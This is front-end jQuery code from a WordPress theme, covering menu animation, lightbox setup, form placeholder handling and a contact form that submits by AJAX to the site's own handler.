	var cssTransitions = false;
	var smOffset = 5;
	var smTransitionDuration = 200;
	var childClass;
	// detect CSS3 transition support
	if( 'WebkitTransition' in document.body.style || 'MozTransition' in document.body.style || 'OTransition' in document.body.style || 'transition' in document.body.style) {
		cssTransitions = true;
	}
	//animate
	if(!cssTransitions){
		$('.menu ul li').on({
			mouseenter: function () {
				childClass = "." + $(this).children('ul').attr('class');
				if($(this).children(childClass).length){
					if(smOffset !== 0){
						//first level position
						$(this).children(childClass).not(childClass + " li " + childClass).css({top:$(this).height() +  smOffset + 'px'});
						//consecutive level positions
						$(this).children(childClass).find(childClass).css({top:smOffset + 'px'});
						//animate
						if($(this).children(childClass).position() !== 0){	
							$(this).children(childClass).css({visibility:'visible'}).stop().animate({opacity:1,top:'-=' + smOffset},smTransitionDuration);
						}
					}else{
						$(this).children(childClass).css({opacity:0,visibility:'visible'}).stop().animate({opacity:1},smTransitionDuration);
					}
				}
			},
			mouseleave: function () {
				childClass = "." + $(this).children('ul').attr('class');
				if($(this).children(childClass).length){
					if(smOffset !== 0){
						$(this).children(childClass).stop().css({visibility:'visible',opacity:1}).animate({opacity:0,top:'+=' + smOffset},smTransitionDuration,function(){
							$(this).css({visibility:'hidden'});
						});
					}else{
						$(this).children(childClass).stop().css({visibility:'visible',opacity:1}).animate({opacity:0},smTransitionDuration,function(){
							$(this).css({visibility:'hidden'});
						});
					}
				}
			}
		});
	}

	//MOBILE MENU -----------------------------------------------------------------------/
	
	toggleMenu.on('click', function(event) {
		if($(this).parent().find('.menu ul').is(':hidden')) {
			$(this).parent().find('.menu ul').slideDown();
			$(this).addClass('open');
		} else {
			$(this).parent().find('.menu ul').slideUp();
			$(this).removeClass('open');
		}
		event.preventDefault();
	});
	
	//VIDEO RESIZE -------------------------------------------------------------------------/
	
	var resizeVideos = function() {
		$('.video').not('.project-display .video').each(function() {
			$(this).height(Math.round($(this).width()/1.775)+'px');
			$(this).find('embed, object, iframe').height(Math.round($(this).width()/1.775)+'px').width($(this).width()+'px');
		});
	};
	
	$(window).bind('resize', function() {
		resizeVideos();
	});
	
	resizeVideos();
	
	//ROLLOVER SPECIFIC ---------------------------------------------------------------------/
	
	/*general
	-------------------*/
	
	thumb.not('.no_overlay').on({
		mouseenter: function () {
			//check if device is mobile 
			//or within an inactive filter category
			//or if its video content in which case do nothing
			if(isMobile === true) {
				return false;
			}
			 
			thumbW = $(this).find('a').find('img').width();
			thumbH = $(this).find('a').find('img').height();
			
			//get refrences needed
			thumbCaption = $(this).find('a').attr('title');
			
			//add rolloverscreen
			if(!$(this).find('a').find('div').hasClass('thumb-rollover')) {
				$(this).find('a.lightbox, a.lightbox-iframe, a.lightbox-soundcloud, a.imageWrapperLink, a.linkedImageLink, .round-thumb a').append('<div class="thumb-rollover"></div>');
			}
			
			//set it to the image size and fade in
			hoverScreen = $('.thumb-rollover');
			hoverScreen.css({width:thumbW,height:thumbH});
			
			//make sure caption is filled out
			if (typeof thumbCaption !== 'undefined' && thumbCaption !== false && $(this).find(hoverScreen).is(':empty')) {
				//construct rollover & animate
				$(this).find(hoverScreen).append('<div class="thumbInfo">'+thumbCaption+'</div>');
				target = $(this).find(hoverScreen);
				target.stop().animate({opacity:1},hoverSpeed, hoverEase);
			}
		},		
		mouseleave: function () {
			if(isMobile === true) {
				return false;
			}
			//animate out
			$(this).find(hoverScreen).animate({opacity:0},hoverSpeed,hoverEase,function(){
				//delete rollover
				$(this).remove();
			});
		}
	});
	
	//LIGHTBOX SPECIFIC ---------------------------------------------------------------------/

	/*lightbox-img
	-------------------------------*/
	
	$('a.lightbox').fancybox({
		'transitionIn'		: lightboxTransition,
		'transitionOut'		: lightboxTransition,
		'titlePosition'		: 'over',
		'padding'			: '0',
		'overlayOpacity'    : overlayOpacity,
		'overlayColor'      : overlayColor,
		'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) {
			
			var obj = currentArray[ currentIndex ];	//get current image
			var target = $(obj).parent();			//get its container
			
			//CASE 1: thumb has associated html content
			if($(target).next().hasClass('fancybox-html')) {
				//check if stack order should be displayed
				if ($(target).next().length && $(obj).attr('rel')){
					return '<div id="fancybox-title-over">' + '<div class="fancybox-num"> Image:'+(currentIndex + 1) + ' / ' + currentArray.length+'</div>'+($(target).next().html()) + '</div>';
				} else {
					return '<div id="fancybox-title-over">' + ($(target).next().html()) + '</div>';
				}
				
			//CASE 2:  thumb is a part of a group and has a title only
			} else if($(obj).attr('rel') && $(obj).attr('title')) {
				return '<div id="fancybox-title-over">' + '<div class="fancybox-num"> Image:'+ (currentIndex + 1) + ' / ' + currentArray.length + '</div> '+ (title.length?''+title:'') + '</div>';
			
			//CASE 3: thumb has no info but belongs to group
			} else if($(obj).attr('rel')) {
				return '<div id="fancybox-title-over">' + '<div class="fancybox-num" style="margin-bottom:0px"> Image:'+(currentIndex + 1) + ' / ' + currentArray.length+'</div>'+'</div>';
				
			//CASE 4: thumb has a title only
			} else if($(obj).attr('title')) {
				
				//if image is not associated with group, hide image numbering
				return '<div id="fancybox-title-over">' +(title.length ?''+title :'') + '</div>';
				
			//CASE 5: no info & does not belong to group
			} else {
				// hide title overlay
				$('#fancybox-title-over').hide();
			}
		},
		//animate image info on complete
		'onComplete':function(){
			$('#fancybox-title-over').hide().fadeIn('slow');
		}
	});
	
	/*lightbox-img
	-------------------------------*/
	
	$('a.lightbox-iframe').fancybox({
		'transitionIn'		: lightboxTransition,
		'transitionOut'		: lightboxTransition,
		'padding'			: '0',
		'titlePosition'		: 'outside',
		'width'				: videoWidth,
		'height'			: videoHeight,
		'overlayOpacity'	: overlayOpacity,
		'overlayColor'		: overlayColor,
		'autoscale'			: false,
		'type'				: 'iframe',
		'swf'				: {
		'wmode'				: 'transparent',
		'allowfullscreen'	: 'true'},
		'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) {
			var obj = currentArray[ currentIndex ];	//get current image
			var target = $(obj).parent();			//get its container
			if($(target).next().hasClass('fancybox-html')) {
				return '<div>' + ($(target).next().html()) + '</div>';
			}
		},
		
		//animate image info on complete
		'onComplete':function(){
			//check for smallest breakpoints
			if($(window).width()<=767){
				$('.fancybox-title-outside').css({display:'none'});
			} else {
				$('.fancybox-title-outside').hide().fadeIn('slow');
			}
		}
	});

	$('a.lightbox-soundcloud').fancybox({
		'transitionIn'		: lightboxTransition,
		'transitionOut'		: lightboxTransition,
		'padding'			: '0',
		'titlePosition'		: 'outside',
		'width'				: videoWidth,
		'height'			: 166,
		'overlayOpacity'	: overlayOpacity,
		'overlayColor'		: overlayColor,
		'autoscale'			: false,
		'type'				: 'iframe',
		'swf'				: {
		'wmode'				: 'transparent',
		'allowfullscreen'	: 'true'},
		'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) {
			var obj = currentArray[ currentIndex ];	//get current image
			var target = $(obj).parent();			//get its container
			if($(target).next().hasClass('fancybox-html')) {
				return '<div>' + ($(target).next().html()) + '</div>';
			}
		},

		//animate image info on complete
		'onComplete':function(){
			//check for smallest breakpoints
			if($(window).width()<=767){
				$('.fancybox-title-outside').css({display:'none'});
			} else {
				$('.fancybox-title-outside').hide().fadeIn('slow');
			}
		}
	});
	
});

/* SCRIPT FOR COMMENT FORM */
jQuery(document).ready(function($) {
	var commentFormDefaults=new Array();
	commentFormDefaults['author']=udt_global_vars.commentFormDefaults_author;
	commentFormDefaults['email']=udt_global_vars.commentFormDefaults_email;
	commentFormDefaults['url']=udt_global_vars.commentFormDefaults_url;
	
	$('#commentform input[type="text"]').focus(function() {
		$(this).addClass('inputHighlight');
		if($(this).val()==commentFormDefaults[$(this).attr('id')]) {
			$(this).val('');
		}
	});
	$('#commentform input[type="text"]').blur(function() {
		$(this).removeClass('inputHighlight');
		if($(this).val()=='') {
			$(this).val(commentFormDefaults[$(this).attr('id')]);
		}
	});
	
	$('#commentform textarea').focus(function() {
		$(this).addClass('inputHighlight');
	});
	$('#commentform textarea').blur(function() {
		$(this).removeClass('inputHighlight');
	});
	
	$('#commentform input[type="text"], #commentform textarea').hover(function() {
			$(this).addClass('inputHighlight');
		},
		function() {	
			$(this).not(':focus').removeClass('inputHighlight');
		}
	);
	
});

/* SCRIPT FOR COMMENT FORM */
jQuery(document).ready(function($) {
	var searchFormDefaults=new Array();
	searchFormDefaults['s']=udt_global_vars.searchFormDefaults_search;
	
	$('#searchform input[type="text"]').focus(function() {
		$(this).addClass('inputHighlight');
		if($(this).val()==searchFormDefaults[$(this).attr('id')]) {
			$(this).val('');
		}
	});
	$('#searchform input[type="text"]').blur(function() {
		$(this).removeClass('inputHighlight');
		if($(this).val()=='') {
			$(this).val(searchFormDefaults[$(this).attr('id')]);
		}
	});
	
	$('#searchform input[type="text"]').hover(function() {
			$(this).addClass('inputHighlight');
		},
		function() {	
			$(this).not(':focus').removeClass('inputHighlight');
		}
	);
});

/* Create select dropdown nav for responsive breakpoints */
jQuery(document).ready(function($) {
	// Create the dropdown base
	$("<select />").appendTo(".header .inner");
	
	// Create default option "Menu"
	$("<option />", {
		"selected": "selected",
		"value"   : "",
		"text"    : "Menu"
	}).appendTo(".header .inner select");
	
	// Populate dropdown with menu items
	$(".header .inner .menu a").each(function() {
		var el = $(this);
		$("<option />", {
			"value"   : el.attr("href"),
			"text"    : el.text()
		}).appendTo(".header .inner select");
	});
	
	$(".header .inner select").change(function() {
		window.location = $(this).find("option:selected").val();
	});

	if(isMobile && !isiPad) {
		$('.header .inner .menu ul').css({'display':'none'});
		$('.header .inner select').css({'display':'block'});
	} else {
		$('.header .inner select').css({'display':'none'});
	}

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://creattivita.org/wordpress/wp-content/themes/crea/js/contact.js?ver=4.2.39
body_size: 967
content:
jQuery(document).ready(function($) {
	var contactFormDefaults=new Array();
	contactFormDefaults['contactName']=udt_global_vars.contactFormDefaults_name;
	contactFormDefaults['contactEmail']=udt_global_vars.contactFormDefaults_email;
	contactFormDefaults['contactSubject']=udt_global_vars.contactFormDefaults_subject;
	contactFormDefaults['contactMessage']=udt_global_vars.contactFormDefaults_message;
	contactFormDefaults['msg']=$('#contact-form span#msg').html();
	
	$('#contact-form input[type="text"], #contact-form textarea').focus(function() {
		$(this).addClass('inputHighlight').removeClass('errorOutline');
		if($(this).hasClass('required')) {
			$('#contact-form span#msg').html(udt_global_vars.contact_form_required_fields_label_ajax).removeClass('errorMsg successMsg');
		} else {
			$('#contact-form span#msg').html(contactFormDefaults['msg']).removeClass('errorMsg successMsg');
		}
		if($(this).val()==contactFormDefaults[$(this).attr('id')]) {
			$(this).val('');
		}
	});
	$('#contact-form input[type="text"], #contact-form textarea').blur(function() {
		$(this).removeClass('inputHighlight');
		$('#contact-form span#msg').html(contactFormDefaults['msg']).removeClass('errorMsg successMsg');
		if($(this).val()=='') {
			$(this).val(contactFormDefaults[$(this).attr('id')]);
		}
	});
	
	$('#contact-form input[type="text"], #contact-form textarea').hover(function() {
			$(this).addClass('inputHighlight');
		},
		function() {	
			$(this).not(':focus').removeClass('inputHighlight');
		}
	);
	
	$('#contact-form').submit(function() {
		$('#contact-form .submit').attr("disabled", "disabled");
		$('#msg').html('<span class="loading-animation"></span>').removeClass('errorMsg successMsg');
		var isError=false;
		$('#contact-form input, #contact-form textarea').each(function() {
			if($(this).hasClass('required') && ($.trim($(this).val())==contactFormDefaults[$(this).attr('id')] || $.trim($(this).val())=='')) {
				$(this).addClass('errorOutline');
				$('#msg').html(udt_global_vars.contact_form_warning).addClass('errorMsg');
				isError=true;
			}
			if($(this).attr('id')=='contactEmail') {
				var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
				if(reg.test($(this).val())==false) {
					$(this).addClass('errorOutline');
					if(!isError) {
						$('#msg').html(udt_global_vars.contact_form_email_warning).addClass('errorMsg');
					}
					isError=true;
				}
			}
		});
		if(isError) {
			$('#contact-form .submit').removeAttr("disabled");
			return false;
		} else {
			var name = $('#contactName').val(), email = $('#contactEmail').val(), subject = $('#contactSubject').val(), message = $('#contactMessage').val();
			$.ajaxSetup ({
				cache: false
			});
			var dataString = 'contactName='+ name + '&contactEmail=' + email + '&contactSubject=' + subject + '&contactMessage=' + message + '&submitted=true&ajax=1';
			$.ajax({
				type: "POST",
				url: $('#contact-form').attr('action'),
				data: dataString,
				success: function(msg) {
					// Check to see if the mail was successfully sent
					if(msg=='Mail sent') {
						// Update the progress bar
						$('#msg').html(udt_global_vars.contact_form_success_message).addClass('successMsg');
						// Reset the subject field and message textbox
						if(contactFormDefaults['contactSubject']) {
							$('#contactSubject').val(contactFormDefaults['contactSubject']);
						} else {
							$('#contactSubject').val('');
						}
						if(contactFormDefaults['contactMessage']) {
							$('#contactMessage').val(contactFormDefaults['contactMessage']);
						} else {
							$('#contactMessage').val('');
						}
					} else {
						$('#msg').html(udt_global_vars.contact_form_error).addClass('errorMsg');
						$('#contact-form .submit').attr("disabled", "");
					}
					// Activate the submit button
					$('#contact-form .submit').removeAttr("disabled");
				},
				error: function(ob,errStr) {
					$('#msg').html(udt_global_vars.contact_form_error).addClass('errorMsg');
					//Activate the submit button
					$('#contact-form .submit').removeAttr("disabled");
				}
			});
			return false;
		}
	});
});